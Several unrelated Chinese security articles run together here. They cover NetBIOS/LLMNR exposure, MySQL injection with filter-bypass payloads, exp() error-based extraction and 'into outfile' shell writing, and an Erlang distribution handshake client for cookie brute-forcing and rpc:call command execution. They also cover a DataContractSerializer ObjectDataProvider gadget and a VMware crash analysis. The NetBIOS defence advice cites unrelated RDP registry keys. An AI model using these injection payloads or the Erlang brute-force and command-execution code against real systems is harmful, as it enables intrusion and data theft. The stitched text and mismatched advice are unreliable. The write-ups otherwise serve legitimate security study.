一种方法是,位于同一组中的电脑之间利用广播功能进行计算机名管理。电脑在起动时或者连接网络时,会向位于同组中的所有电脑询问有没有正在使用与自己相同的NetBIOS名的电脑。每台收到询问的电脑如果使用了与自己相同的NetBIOS名,就会发送通知信息包。这些通信是利用137端口进行的。
另一种方法是利用WINS(Windows因特网名称服务)管理计算机名。被称为WINS服务器的电脑有一个IP地址和NetBIOS名的对照表。WINS客户端在系统起动时或连接网络时会将自己的NetBIOS名与IP地址发送给WINS服务器。与其他计算机通信时,会向WINS服务器发送NetBIOS名,询问IP地址。这种方法也使用137端口。
如上所述,为了得到通信对象的IP地址,137端口就要交换很多信息包。在这些信息包中,包括有很多信息。利用广播管理计算机名时,会向所有电脑发送这些信息。如果使用NBT,就会在用户没有查觉的情况下,由电脑本身就会向外部散布自己的详细信息。
### 防范
1.最实用的方法在每台计算机的 NIC 上禁用 NetBIOS 并通过 DHCP 禁用 LLMNR
,但是这对于一些需要使用到NetBIOS和LLMNR服务的组织不太友好,所以更好的方法是每个系统的主机防火墙上通过阻止 NetBIOS 协议和 TCP 端口
139 以及 LLMNR UDP 端口来限制出站 NetBIOS 和 LLMNR 流量端口为5355。这样就可以有效的防止这几个端口流量出站。
2.但是使用禁用端口流量的方法并不保险,可能攻击者会使用端口转发的方法从另外端口将NetBIOS和LLMNR的流量转发出站。所以另外一种防范办法就是将默认端口改成一些不会引起攻击者注意的高端口,即将端口重定向。这种重定向的方法修改注册表里面的`PortNumber`修改即可。
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Wds\rdpwd\Tds\tcp]
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp]
3.跟第一点防范方法比较相似的另外一种方法便是给这几个端口配置IPsec安全策略,这样在攻击者试图这几个端口进行扫描的时候就不会得到任何回应。 | 社区文章 |
前言
作为一个安全爱好者你不可能不知道MySQL数据库,在渗透过程中,我们也很经常遇到MySQL数据库的环境,本文就带大家了解MySQL数据库,探讨在渗透过程中,我们是如何应用MySQL帮助我们突破难点。
MySQL简介
MySQL是瑞典MySQL AB公司推出的关系型数据库管理系统,现在是属于Oracle 旗下产品。
现今MySQL主要包含以下三个应用架构:
单点(Single),适合小规模应用
复制(Replication),适合中小规模应用
集群(Cluster),适合大规模应用
由于 MySQL是开放源码软件,功能也很强大,所以被广泛的应用于中小型企业。
MySQL的安装
所有平台的MySQL下载地址(挑选一个你需要的版本):
<http://www.mysql.com/downloads/>
Linux/UNIX上安装MySQL
rpm -i mysql.rpm #使用rpm来安装MySQL, MySQL RPM包下载地址在上面
Window上安装MySQL
Windows上安装MySQL就很简单了,我们下载安装包,然后解压,双击 setup.exe 文件,接下来只需要默认安装配置就行了。
MySQL的使用
MySQL默认监听连接的端口为3306
显示MySQL数据库基础信息
MySQL默认用户为root。
管理MySQL
管理MySQL数据库可以使用命令行或图形化工具。
Windows下的命令行
下图形界面
MySQL SQL注入相关问题
获取MySQL数据库信息的语句
获取数据库版本:
获取当前用户:
select user();
select current_user();
select current_user;
select system_user();
select session_user();
获取当前数据库
select database();
select schema();
获取所有数据库名
SELECT schema_name FROM information_schema.schemata
获取服务器主机名
select @@HOSTNAME;
获取用户是否有读写文件权限
SELECT file_priv FROM mysql.user WHERE user = 'root';(需要root用户来执行)
SELECT grantee, is_grantable FROM information_schema.user_privileges WHERE
privilege_type = 'file' AND grantee like '%username%';(普通用户也可以)
MySQL SQL语句特性
注释符
# 单行注释
\--空格 单行注释
/ __ /多行注释
字符串截取
SELECT substr('abc',2,1);
MySQL特有的写法
在MySQL中,/ _! SQL语句_ / 这种格式里面的SQL语句可以被当成正常的语句执行。
当版本号大于!后面的一串数据,SQL语句则执行
各种过滤绕过技巧
空格被过滤编码绕过:
%20, %09, %0a, %0b, %0c, %0d, %a0%a0UNION%a0select%a0NULL
括号绕过:UNION(SELECT(column)FROM(table))
关键字union select被过滤
<http://127.0.0.1/index.php?id=1> and 1=1
or可以使用||代替,and可以使用&&代替。
关键字union select被过滤
1、 union(select(username)from(admin)); union和select之间用(代替空格。
2、 select 1 union all select username from admin;
union和select之间用all,还可以用distinct3、 select 1 union%a0select username from admin;
同样的道理%a0代替了空格。
4、 select 1 union/ _!select_ /username from admin; 不解释了上面有说明。
5、 select 1 union/ _hello_ /username from admin; 注释代替空格
上述技巧是针对,直接过滤union select这个关键字的,遇到单独过滤union关键字的情况,我们就只能使用盲注技巧咯。select
SUBSTRING((select username from admin where username = 'admin'),1,5)='admin';
关键字where被过滤使用limit来代替
关键字limit被过滤连limit也被过滤啦,简直是善心病狂,别担心,还有having
关键字 having被过滤大黑客居然什么都能绕,关键字having都被过滤了,看你还怎么办。呵呵,别担心,我还有group_concat()函数。
文件写入
如果我们永远文件写入权限那将很容易拿shell
select 'test' into outfile "d:\www\test.txt";
注:使用into outfile不可以覆盖已经存在的文件。
利用MySQL提权
CVE-2016-6663 / CVE-2016-5616
Dawid Golunski在 MySQl, MariaDB 和 PerconaDB
数据库中发现条件竞争漏洞,该漏洞允许本地用户使用低权限(CREATE/INSERT/SELECT权限)账号提升权限到数据库系统用户(通常是'mysql')执行任意代码。成功利用此漏洞,允许攻击者完全访问数据库。也有潜在风险通过(CVE-2016-6662
和 CVE-2016-6664漏洞)获取操作系统root权限。官方的解释,新出的漏洞,大家的动作是真快,立马就有分析文章了,所以我这里不作介绍。
奇淫技巧-使用exp函数报错注入
报错注入获取表名:
select exp(~(select*from(select table_name from information_schema.tables
where table_schema=database() limit 0,1)x));
报错注入获取列名:
select exp(~(select*from(select column_name from information_schema.columns
where table_name='admin' limit 0,1)x));
报错注入获取数据:
selectexp(~ (select*from(select concat_ws(':',id, username, password) from
userslimit 0,1)x));
总结
本篇文章干货满满,首先介绍了MySQL的简介,然后分享了常见的注入技巧以及如何绕过常见的过滤姿势,再给大家带来一个小姿势,本人技术有限,如有不足还请指出,评论走起啊。 | 社区文章 |
**作者:lxraa
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected] **
# 前言
由于目前公司部分业务使用erlang实现,中文互联网上对于erlang安全问题研究较少,为了了解erlang应用的安全问题本人结合代码和公开资料进行了一些研究。
本文为erlang安全研究项目中针对erlang distribution通信协议的研究,目的是解决erlang应用的公网暴露面问题。
文中的pcap包,文档,代码存放于`https://github.com/lxraa/erl-matter/tree/master/otp25`
# 一、环境搭建(windows)
## 1、erlang运行环境安装
[Downloads - Erlang/OTP](https://www.erlang.org/downloads)
## 2、erlang包管理安装-rebar3
git clone https://github.com/erlang/rebar3.git
cd rebar3
./bootstrap
## 3、erlang调试环境搭建(vscode)
[VSCode Debug Erlang工程配置_犀牛_2046的博客-CSDN博客_vscode调试erlang](https://blog.csdn.net/weixin_38044597/article/details/118194771)
# vscode安装erlang插件时可能会出现以下提示
# no such file or directory pgourlain..._build...
# 原因是vscode erlang extension(pgourlain)不会自己编译
# 需要手动到extension目录下,使用rebar3 compile编译,生成_build文件夹
# 二、erlang集群通信demo
## 1、erlang语言的特点
* 解释型语言
* 函数式
* 无反射
* 擅长并行处理
* 维护了一套ring3的线程,因此线程调度并不依赖syscall,开销较小,可以轻易创建大量线程。
* 自带分布式
* 底层通过rpc调用。
* 由于没有反射,集群通信不存在反序列化rce(反序列化的本质是绕过黑名单的method.invoke),但是仍然可能存在其他安全问题。
## 2、集群通信原理图
1、machine1对外开放服务时,会先在4369端口开放epmd服务,这个服务可以理解为注册中心,用来保存machine1服务的(name,port)
2、machine2想调用machine1的服务时,需要先找epmd拿到machine1的(name,port)列表
3、machine2直接连接machine1的port,rpc调用
## 3、通信demo
开启一个linux虚拟机,使用windows远程调用linux节点
* 以debug模式开启,为了方便连接,给机器指定一个hostname
# linux
epmd -d
hostname localcentos2
* 使用-sname指定名称,erl会自动把process对外开放,并注册到epmd(没有epmd时,还会自动开启epmd)
erl -sname test
* 设置cookie
%%注意,erlang中单引号代表atom类型,并不是string
%% atom可以理解为全局唯一标识符,类似js的Symbol
auth:set_cookie('123456').
* windows开启erlang shell,并配置与linux node相同的cookie
host文件互相加dns解析记录
erlang -sname test
>> auth:set_cookie('123456').
* 连接节点,并查看是否连接成功
%% 连接 记得关闭linux防火墙 systemctl stop firewalld
net_adm:ping('test@localcentos2').
%% 查看已连接的节点
nodes().
* 这时test@PPC2LXR和test@localcentos2连接成功
%% 执行代码
rpc:call('test@localcentos2','os','cmd',["touch /tmp/connect_success.txt"]).
可以看到,process是通过cookie保护的,拿到cookie相当于拥有执行任意代码权限,以下解决两个问题
1、认证是与epmd通信还是与process通信?
2、认证过程是否存在安全问题?
# 三、epmd协议分析
epmd是一台主机erlang节点的注册服务,提供了name到node的解析,可以理解为一个注册中心,用来告诉外部连接这个主机上的node信息。当有外部主机请求epmd服务时,epmd返回当前主机上所有node监听端口信息和节点的name
erl
1> net_adm:names("localcentos2").
{ok,[{"test",36612}]}
注意,epmd是没有认证的,也就是说epmd会暴露该主机所有通过sname或name启动的process信息,且
**epmd对非local的操作只支持查询,代码在** otp_src/erts/epmd/src/epmd_src.c:line 799 : void
do_request(g, fd, s, buf, bsize)
...
case EPMD_ALIVE2_REQ:
//只允许local调用
dbg_printf(g, 1, "** got ALIVE2_REQ");
if (!s->local_peer)
{
dbg_printf(g, 0, "ALIVE2_REQ from non local address");
return;
}
case EPMD_PORT2_REQ:
dbg_printf(g, 1, "** got PORT2_REQ");
if (buf[bsize - 1] == '\000') /* Skip null termination */
bsize--;
if (bsize <= 1)
{
dbg_printf(g, 0, "packet too small for request PORT2_REQ (%d)", bsize);
return;
}
for (i = 1; i < bsize; i++)
if (buf[i] == '\000')
{
dbg_printf(g, 0, "node name contains ascii 0 in PORT2_REQ");
return;
}
{
char *name = &buf[1]; /* Points to node name */
int nsz;
Node *node;
nsz = verify_utf8(name, bsize, 0);
if (nsz < 1 || 255 < nsz)
{
dbg_printf(g, 0, "invalid node name in PORT2_REQ");
return;
}
wbuf[0] = EPMD_PORT2_RESP;
for (node = g->nodes.reg; node; node = node->next)
{
int offset;
if (is_same_str(node->symname, name))
{
wbuf[1] = 0; /* ok */
put_int16(node->port, wbuf + 2);
wbuf[4] = node->nodetype;
wbuf[5] = node->protocol;
put_int16(node->highvsn, wbuf + 6);
put_int16(node->lowvsn, wbuf + 8);
put_int16(length_str(node->symname), wbuf + 10);
offset = 12;
offset += copy_str(wbuf + offset, node->symname);
put_int16(node->extralen, wbuf + offset);
offset += 2;
memcpy(wbuf + offset, node->extra, node->extralen);
offset += node->extralen;
if (!reply(g, fd, wbuf, offset))
{
dbg_tty_printf(g, 1, "** failed to send PORT2_RESP (ok) for \"%s\"", name);
return;
}
dbg_tty_printf(g, 1, "** sent PORT2_RESP (ok) for \"%s\"", name);
return;
}
}
wbuf[1] = 1; /* error */
if (!reply(g, fd, wbuf, 2))
{
dbg_tty_printf(g, 1, "** failed to send PORT2_RESP (error) for \"%s\"", name);
return;
}
dbg_tty_printf(g, 1, "** sent PORT2_RESP (error) for \"%s\"", name);
return;
}
break;
case EPMD_NAMES_REQ:
dbg_printf(g, 1, "** got NAMES_REQ");
...
break;
case EPMD_DUMP_REQ:
dbg_printf(g, 1, "** got DUMP_REQ");
if (!s->local_peer)
{
dbg_printf(g, 0, "DUMP_REQ from non local address");
return;
}
// 只允许local调用
...
break;
case EPMD_KILL_REQ:
if (!s->local_peer)
{
dbg_printf(g, 0, "KILL_REQ from non local address");
return;
}
dbg_printf(g, 1, "** got KILL_REQ");
// 只允许local调用
case EPMD_STOP_REQ:
dbg_printf(g, 1, "** got STOP_REQ");
if (!s->local_peer)
{
dbg_printf(g, 0, "STOP_REQ from non local address");
return;
}
// 只允许local调用
break;
default:
dbg_printf(g, 0, "got garbage ");
}
EPMD_NAMES_REQ显然是用来响应net_adm:names().,以下调试EPMD_PORT2_REQ
①修改epmd代码,在do_request前print输出tcp包的内容,并`make&&make install`,在主机A通过epmd
-d启动epmd的调试模式:
// epmd_srv.c - print16:
...
print16(s->buf,s->got);
do_request(g, s->fd, s, s->buf + 2, s->got - 2);
...
static int print16(char * s,unsigned int size){
int i = 0;
int count = 0;
for(i = 0;i < size;i++){
if(count > 16){
count = 0;
}
printf("%x ",s[i]);
count++;
}
printf("\n");
return 0;
}
②使用`erl -sname test` 在主机A重新启动一个process,得到调试信息:
invoke do_request
0 11 78 ffffffa8 d 4d 0 0 6 0 5 0 4 74 65 73 74 0 0
epmd: Mon Sep 5 15:50:22 2022: ** got ALIVE2_REQ
epmd: Mon Sep 5 15:50:22 2022: registering 'test:1662364223', port 43021
epmd: Mon Sep 5 15:50:22 2022: type 77 proto 0 highvsn 6 lowvsn 5
epmd: Mon Sep 5 15:50:22 2022: ** sent ALIVE2_RESP for "test"
③从主机B发起cookie错误的连接请求:
%% 主机A 这句并不会得到调试信息,也就是说node的auth信息并不会通知epmd
auth:set_cookie("654321").
%% 主机B
erl -sname test2
auth:set_cookie("123456").
net_adm:ping("[email protected]").
得到debug信息,可以看到请求包并不包含认证信息,也就是说auth是直接在process之间进行的,epmd不负责认证
invoke do_request
0 5 7a 74 65 73 74
epmd: Mon Sep 5 15:55:14 2022: ** got PORT2_REQ
epmd: Mon Sep 5 15:55:14 2022: ** sent PORT2_RESP (ok) for "test"
0 5 前两个字节为长度
7a 74 65 73 74即为z t e s t ,z是控制字符,请求name为test的process信息
# 四、erlang-distribution握手协议分析
process通信安全问题之前有人研究过:<https://github.com/gteissier/erl-matter>
先给结论:
1、erl默认生成的cookie是伪随机的,可以被爆破。
2、erl distribution protocol握手靠cookie保护,通信过程没有认证,且默认无tls,可被中间人攻击。
由于erlang otp(标准库,里面含分布式通信的代码)通信协议在变化,高版本OTP process并不能与低版本通信,erl-matter工程的测试代码在otp 25(最新版本)下没有测试成功。
以下结合[官方文档](https://www.erlang.org/doc/apps/erts/erl_dist_protocol.html)对通信细节的描述和wireshark的抓包结果复现一下握手过程
(为了方便阅读,这里提供一个我的[翻译版](\[erl-matter/\[翻译\]erlang分发协议-erl distribution
protocal(OTP 25).pdf at master · lxraa/erl-matter ·
GitHub\]\(https://github.com/lxraa/erl-matter/blob/master/otp25/%5B%E7%BF%BB%E8%AF%91%5Derlang%E5%88%86%E5%8F%91%E5%8D%8F%E8%AE%AE-erl%20distribution%20protocal%EF%BC%88OTP%2025%EF%BC%89.pdf\)),握手在13.2 章)
实验机器:
hostname | ip | system_type | 别名
---|---|---|---
PPC2LXR | 192.168.245.1 | WINDOWS | machine1
localcentos1 | 192.168.245.128 | linux | machine2
python3代码:
见本章末
1、windows和linux重新开启process后执行以下命令,使用wireshark抓到握手包
net_adm:ping('test@localcentos1').
2、握手第一步,machine1向machine2发送:
字段名 | 长度 | 存储方式 | 说明
---|---|---|---
Length | 2bytes | 大端 | data的长度
Tag | 1byte | | 操作码,握手时为'N'
Flags | 8bytes | | 见文档
Creation | 4bytes | 大端 |
节点A标记自己pid、ports和references的标识符,由于是个标识符,编写代码时随机生成一个4bytes长的unsigned整数即可
NameLength | 2bytes | 大端 | name的长度
Name | NameLength | | machine1节点的名称
字段名 | 长度 | 存储方式 | 说明
---|---|---|---
Length | 2bytes | 大端 | data的长度
Tag | 1byte | | 操作码,成功时值为's'
Status | 2bytes | | 成功时值为ok
3、握手第二步,machine2向machine1发送:
字段名 | 长度 | 存储方式 | 说明
---|---|---|---
Length | 2bytes | 大端 | data的长度
Tag | 1byte | | 值为'N'
Flags | 8bytes | | 见文档
challenge | 4bytes | 大端 | machine2生成的32位随机数
Creation | 4bytes | 大端 | 标识符
NameLength | 2bytes | 大端 | name的长度
Name | NameLength | | machine2节点的名称
4、握手第三步,machine1向machine2发送
字段名 | 长度 | 存储方式 | 说明
---|---|---|---
Length | 2bytes | 大端 | data的长度-2
Tag | 1byte | | 值为'r'
Challenge | 4bytes | 大端 | machine1生成的32位随机数
Digest | 16bytes | | md5(cookie+machine2_challenge)
digest代码在`otp_src/lib/kernel/src/dist_util.erl`,注意转换成python代码的写法(见本章末代码)
machine2向machine1发送
字段名 | 长度 | 存储方式 | 说明
---|---|---|---
Length | 2bytes | 大端 | data的长度-2
Tag | 1byte | | 值为'a'
Digest | 16bytes | | md5(cookie+machine1_challenge),互相通信,所以需要互相校验
最终得到完整的代码:
class Erldp:
def __init__(self,host:string,port:int,cookie:bytes,cmd:string):
self.host = host
self.port = port
self.cookie = cookie
self.cmd = cmd
def setCookie(self,cookie:bytes):
self.cookie = cookie
def _connect(self):
self.sock = socket(AF_INET,SOCK_STREAM,0)
self.sock.settimeout(1)
assert(self.sock)
self.sock.connect((self.host,self.port))
def rand_id(self,n=6):
return ''.join([choice(ascii_uppercase) for c in range(n)]) + '@nowhere'
# 注意,这里的challenge是str.encode(str(int.from_bytes(challenge,"big")))
def getDigest(self,cookie:bytes,challenge:int):
challenge = str.encode(str(challenge))
m = md5()
m.update(cookie)
m.update(challenge)
return m.digest()
def getRandom(self):
r = int(random() * (2**32))
return int.to_bytes(r,4,"big")
def isErlDp(self):
try:
self._connect()
except:
print("[!]%s:%s tcp连接失败" % (self.host,self.port))
return False
try:
self._handshake_step1()
except:
print("[!]%s:%s不是erldp" % (self.host,self.port))
return False
print("[*]%s:%s是erldp" % (self.host,self.port))
return True
def _handshake_step1(self):
self.name = self.rand_id()
packet = pack('!Hc8s4sH', 1+8+4+2+len(self.name), b'N', b"\x00\x00\x00\x01\x03\xdf\x7f\xbd",b"\x63\x15\x95\x8c", len(self.name)) + str.encode(self.name)
self.sock.sendall(packet)
(res_packet_len,) = unpack(">H",self.sock.recv(2))
(tag,status) = unpack("1s2s",self.sock.recv(res_packet_len))
assert(tag == b"s")
assert(status == b"ok")
print("step1 end:发送node1 name成功")
def _handshake_step2(self):
(res_packet_len,) = unpack(">H",self.sock.recv(2))
data = self.sock.recv(res_packet_len)
tag = data[0:1]
flags = data[1:9]
self.node2_challenge = int.from_bytes(data[9:13],"big")
node2_creation = data[13:17]
node2_name_len = int.from_bytes(data[17:19],"big")
self.node2_name = data[19:]
assert(tag == b"N")
print("step2 end:接收node2 name成功")
def _handshake_step3(self):
node1_digest = self.getDigest(self.cookie,self.node2_challenge)
self.node1_challenge = self.getRandom()
packet2 = pack("!H1s4s16s",21,b"r",self.node1_challenge,node1_digest)
self.sock.sendall(packet2)
(res_packet_len,) = unpack(">H",self.sock.recv(2))
(tag,node2_digest) = unpack("1s16s",self.sock.recv(res_packet_len))
assert(tag == b"a")
print("step3 end:验证md5成功,握手结束")
def handshake(self):
self._connect()
self._handshake_step1()
self._handshake_step2()
self._handshake_step3()
print("handshake done")
基于上述代码已经可以实现otp25口令爆破和端口扫描,已经能够满足需求。
默认口令的伪随机、中间人攻击、控制指令等原理见`github.com/gteissier/erl-matter`,如果编写用于OTP25的代码需要调整代码,例如`rpc:call('test@localcentos1','os','cmd',["touch
/tmp/tttt"])` 在otp25下使用了otp23新增的29号ctrl SPAWN_REQUEST(见pcap包和文档),而erl-matter中的`send_cmd`使用了6号指令REG_SEND,在otp25无法运行。
* * * | 社区文章 |
**作者:HuanGMz@知道创宇404实验室
时间:2021年5月11日**
DataContractSerializer 是一个序列化工具,可以将 类实例序列化为xml内容。DataContractSerializer 与
XmlSerializer 有很多相似之处,比如 都将类型实例序列化为xml数据、在初始化序列化器时 都需要先传入目标类型、都会依据目标类型
生成专门的动态代码用于完成序列化和反序列化。不过 XmlSerializer生成的动态代码可以单步跟进去,而 DataContractSerializer
生成的动态代码无法查看,也就无从知道它反序列化的细节。
DataContractSerializer 的反序列化漏洞 与 XmlSerializer 的也很相似,都需要控制 **传入的目标类型**
以及xml数据。但是在研究 Exchange 反序列化漏洞 CVE-2021-28482 时发现,原来 DataContractSerializer
还有一种漏洞情况:当目标类型不可控,但目标类型有字段为 object 类型 且 使用了DataContractResolver进行松散的类型解析
,可以在该属性位置插入任何 gadget。
## DataContractSerializer 的两种漏洞情形
构造函数之一:
public DataContractSerializer (Type type,
System.Collections.Generic.IEnumerable<Type> knownTypes,
int maxItemsInObjectGraph,
bool ignoreExtensionDataObject,
bool preserveObjectReferences,
System.Runtime.Serialization.IDataContractSurrogate dataContractSurrogate,
System.Runtime.Serialization.DataContractResolver dataContractResolver);
参数:
* type
序列化或反序列化的实例的类型。
指定该DataContractSerializer实例 用于对什么类进行序列化和反序列化。DataContractSerializer 会依据传入的type
生成专门的动态代码,并使用这些动态代码完成序列化和反序列化。
* knownTypes
IEnumerable<Type> 类型,可以是 List<Type>
该参数用于告知序列化器: 目标类型中使用了哪些其他类型。在没有dataContractResolver参数的情况下,该参数很有必要。如果没有指定
dataContractResolver,又没有指定 knownTypes,当目标类型中有其他未知类型时,就会报错。
* maxItemsInObjectGraph
要序列化或反序列化的最大项数。 默认值为 MaxValue]属性返回的值。
* ignoreExtensionDataObject
要在序列化和反序列化时忽略类型扩展提供的数据,则为 `true`;否则为 `false`。
* preserveObjectReferences
要使用非标准的 XML 结构来保留对象引用数据,则为 `true`;否则为 `false`。
* dataContractSurrogate
一个用于自定义序列化过程的 IDataContractSurrogate实现。
* dataContractResolver
对 DataContractResolver 抽象类的实现。
用于将 `xsi:type` 声明映射到数据协定类型。
常见的DataContractSerializer 漏洞的原理是第一个参数 type 可控,此时我们可以让DataContractSerializer
反序列化出我们想要的类型。当我们传入特意构造的xml数据,使得DataContractSerializer 反序列化出一个
ObjectDataProvider 实例,又由于ObjectDataProvider 的特性,调用Process.Start() 函数,就能实现执行代码。
但是DataContractSerializer 还有两个重要的参数,knownTypes 和 dataContractResolver,他们都用于解决
在序列化或反序列化时,目标类型中包含其他未知类型的情形。其中,knownTypes 是一个
IEnumerable<Type>,直接记录所有的未知类型,而dataContractResolver 是一个DataContractResolver
类的实现,该类定义了两个函数 用于在序列化或反序列化时 完成xml数据中类型名称与实际类型之间的转换翻译。
某些程序在实现DataContractResolver 类的时候,对类型的解析没有任何限制,用户可以在xml中指定节点类型为任意类型。此时,如果初始化
DataContractSerializer 时参数type(即目标类型)不可控,但目标类型中有一个字段为object
类型,我们就可以将这个object类型在xml中指定为任意类型,从而反序列化出任意类型。
## DataContractResolver
public abstract class DataContractResolver
{
public abstract bool TryResolveType(Type type, Type declaredType, DataContractResolver knownTypeResolver, out XmlDictionaryString typeName, out XmlDictionaryString typeNamespace);
public abstract Type ResolveName(string typeName, string typeNamespace, Type declaredType, DataContractResolver knownTypeResolver);
}
继承该类需要实现两个函数 TryResolveType 和 ResolveName。
TryResolveType() 用于在序列化时获取目标对象的类型,并返回字符串类型的 typeName 和 typeNamespace。
ResolveName() 用于在反序列化时 对xsi:type 属性指定的类型进行解析,获取对应的类型。
比如,CVE-2021-282482 中 EntityDataContractResolver : DataContractResolver
对这两个方法的实现如下:
在ResolveName() 的输入参数中,typeName 由 xml中的 xsi:type 来指定,但细节是怎样的呢?
随便写一个测试程序,当xml如下(xsi 简化为 i):
<TestClass xmlns="http://schemas.datacontract.org/2004/07/DataContractSerializerTest" xmlns:i="http://www.w3.org/2001/XMLSchema-instance">
<propertyValues xmlns:c="http://schemas.microsoft.com/2003/10/Serialization/Arrays">
<c:KeyValueOfstringanyType>
<c:Key>test</c:Key>
<c:Value i:type="System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089">
</c:Value>
</c:KeyValueOfstringanyType>
</propertyValues>
</TestClass>
可以看到,进入 ResolveName() 时,typeName参数就是由 xsi:type 所指定,而typeNamespace
使用了默认xml命名空间。
再看 EntityDataContractResolver 的 ResolveName() 方法,直接调用Type.GetType() 来获取目标类型。
这样只要我们在xsi:type 中用类型的 程序集限定名称 来指定,就可以不用考虑 未知类型的限制了。
注意 Type.GetType() 对参数的要求:
* typeName
要获取的类型的 **程序集限定名称** 。 请参阅
[AssemblyQualifiedName](https://docs.microsoft.com/zh-cn/dotnet/api/system.type.assemblyqualifiedname?view=net-5.0#System_Type_AssemblyQualifiedName)。
如果该类型位于当前正在执行的程序集中或者 mscorlib.dll/System.Private.CoreLib.dll
中,则提供由命名空间限定的类型名称就足够了。
所谓程序集限定名称是指:类型名称(包括其命名空间),后跟一个逗号,然后是程序集的显示名称。比如:
"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"
xml中有时会用类名与命名空间分开的方式指定类型,如下:
<test i:type="d:Process" xmlns:d="http://schemas.datacontract.org/2004/07/System.Diagnostics"></test>
如果此时在ResolveName 下断点, 会发现 typeName为 Process,typeNameSpace 则由 xmlns:d 来指定。
再看 EntityDataContractResolver 的 ResolveName() 方法,此时会先调用 Assembly.Load()
来加载程序集,然后从这个程序集里获取类型。Assembly.Load() 的参数要求为程序集名称的长或短形式。那么我们可以创建正确的xml如下:
<TestClass xmlns="http://schemas.datacontract.org/2004/07/DataContractSerializerTest" xmlns:i="http://www.w3.org/2001/XMLSchema-instance">
<propertyValues xmlns:c="http://schemas.microsoft.com/2003/10/Serialization/Arrays">
<c:KeyValueOfstringanyType>
<c:Key>test</c:Key>
<c:Value i:type="d:System.Diagnostics.Process" xmlns:d="System.Diagnostics.Process, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a">
</c:Value>
</c:KeyValueOfstringanyType>
</propertyValues>
</TestClass>
## 测试程序
DataContract 和 DataMember 特性用于指定类型和字段可以使用 DataContractSerializer 进行序列化。
MyDataContractReslver 是对DataContractResolver 的实现,其对类型的解析没有任何限制,存在安全性问题。
ProcessClass 是用于在序列化时替代 System.Diagnostics.Process,如果直接使用
System.Diagnostics.Process 会报错。在生成样本xml后,我们将其中的 ProcessClass 替换为
System.Diagnostics.Process 即可。
VulnerableClass 是模拟的可能被攻击的类型,该类型中有一个字段为object 类型。
在上面的代码中,我们以VulnerableClass 为目标类型进行序列化,并且将object类型的myvalue 字段赋值为了
ObjectDataProvider() 类实例,并且通过ObjectDataProvider 调用 ProcessClass 的 ClassMethod
方法。
生成的样例xml如下:
我们对生成的xml进行修改,去掉无用的属性、将其中的 i:type 替换为 程序集限定名称、将ClassProcess 替换为
System.Diagnostics.Process 等,最终的payload 如下:
我们使用该payload 进行反序列化测试,成功弹出计算器。
DataContractSerializer 的第二种漏洞情形有两个条件:目标类型不可控,但是类型中有object 字段 ,且使用了没有类型限制的
DataContractResolver 。
在上面的payload 中,我们直接使用ObjectDataProvider,而没有使用 ExpandedWrapper。
这是因为 ExpandedWrapper 的使用情形是为了在目标类型可控时,在一个 type 参数中,同时告知 DataContractSerializer
多个类型,这里由于 DataContractResolver 的特点,我们可以直接在xml中指定类型,没有必要再使用 ExpandedWrapper。
## 附录
[如何查看DataContractSerializer 生成的动态代码]
<https://docs.microsoft.com/zh-cn/archive/blogs/curth/viewing-emitted-il>
[Oleksandr Mirosh 的blackhat paper]
<https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf>
* * * | 社区文章 |
**作者:启明星辰ADLab
公众号:<https://mp.weixin.qq.com/s/ODmXAZKz5JVitjzXpUdz9g>**
# **1 背景**
VMware
Workstation是一款主流的虚拟机软件,近期启明星辰ADLab安全研究员在使用VMware虚拟机的过程中遇到虚拟机异常崩溃的问题,当从7zip中直接将文件拖拽到VMware虚拟机中,会造成虚拟机异常关闭。目前已测试过VMware
15.5.0、15.5.2、15.5.5 以及7zip
19.0、20.02等版本。本文将通过对VMware和7zip程序进行跟踪分析,最终定位虚拟机异常关闭原因。
# **2 VMware端调试分析**
使用WinDbg -I指令将WinDbg设置为即时调试器,VMware-vmx.exe程序崩溃后自动弹出WinDbg。堆栈信息如下:
调试信息显示stack buffer overrun异常,最初推断可能是缓冲区溢出漏洞。
通过查询资料后发现,从Windows 8开始,Windows设计了一个新的中断INT 29H,用以快速抛出失败,在sdk中被声明为
**fastfail,** fastfail内部函数不会返回。
体系结构 | 指令 | 代码参数的位置
---|---|---
x86 | int 0x29 | ecx
x64 | int 0x29 | rcx
ARM | 操作码 0xDEFB | r0
在上图中,程序终止于int
29h,而它的参数为0xa,对应FAST_FAIL_GUARD_ICALL_CHECK_FAILURE,由此推断问题可能出现在CFG的检查过程中。
从函数调用栈中vmware_vmx+0x58b21地址向上追溯,动态调试程序,比较程序正常运行与异常崩溃的函数调用区别,定位到与程序崩溃相关的函数sub_1400965A0。
使用Windbg Attach vmware-vmx.exe程序,在sub_1400965A0函数设置断点,开始动态调试。从7z打开的压缩文件中拖拽cdp.pcapng的文件,程序在断点处停下。通过动态调试可知该函数中calloc分配了三个堆空间,分别用于存放:主机临时文件路径temp_path、目标文件名file_name以及VMware中的缓存目录名vm_cache_dir_name。
但是打开主机Temp目录下却没有发现该文件,于是初步断定这是程序崩溃原因。继续往下看,3个文件相关参数全都传入了sub_140579b30函数。
进入函数sub_140579b30,定位temp_path参数的处理。其中,sub_14057FF90函数对传入的temp_path进行了逐一遍历,sub_1405B2080函数对传入的temp_path进行了非法性检查。下面重点分析sub_140576460函数。
sub_140576460函数将路径参数temp_path传入了sub_14049DA50。
首先,函数sub_14049DA50通过sub_140477C70对字符串进行了处理。
然后,调用wstat64获取相应路径的文件状态,如果成功获取则保存到一个结构体中,否则返回0xffffffff。由于Temp目录下并未发现备份文件,导致获取状态失败,从而返回0xffffffff。
返回0xffffffff后,重新回到sub_140579b30函数中,程序跳出while循环到达如下位置,输出错误信息并跳转至sub_140572A70。
从sub_140572A70最终执行到sub_1400960C0,到达如下位置将vmware_vmx+0xb1ed90处的值赋给了rsi,即为0。
继续往下执行,将rsi中0值赋值到rax中,然后调用0x7ff8fab0c510处,即ntdll!LdrpDispatchUserCallTarget。
此处与静态下的过程有一点不同,静态下该处调用如下:
? 如果按照静态过程执行,应当到达sub_1407C7650,即如下位置:
